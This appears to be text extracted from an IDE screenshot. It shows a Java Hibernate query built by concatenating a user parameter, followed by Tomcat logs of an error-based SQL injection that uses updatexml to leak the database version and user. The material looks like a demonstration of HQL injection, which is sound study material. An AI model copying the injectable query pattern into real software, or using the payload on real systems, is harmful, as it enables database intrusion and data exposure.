 37 Query<User> query = session.createQuery( s: "from User where name='"+ parameter +"'", User.class);
38
39 User user = query.uniqueResult();
if (user != null) {
Server Tomcat Localhost Log Tomcat Catalina Log
三月 12, 2025 5:26:04 下午 org.hibernate.engine.jdbc.spi.SqlExceptionHelper logExceptions
ERROR: XPATH syntax error: '~8.0.31~'
Hibernate:
select
user0_.id as id1_0_,
user0_.email as email2_0_,
user0_.name as name3_0_
from
users user0_
where
user0_.name='test'
and updatexml(1,concat('~', user(), '~'),1)=''
三月 12, 2025 5:26:10 下午 org.hibernate.engine.jdbc.spi.SqlExceptionHelper logExceptions
WARN: SQL Error: 1105, SQLState: HY000
三月 12, 2025 5:26:10 下午 org.hibernate.engine.jdbc.spi.SqlExceptionHelper logExceptions
ERROR: XPATH syntax error: '~root@192.168.65.1~'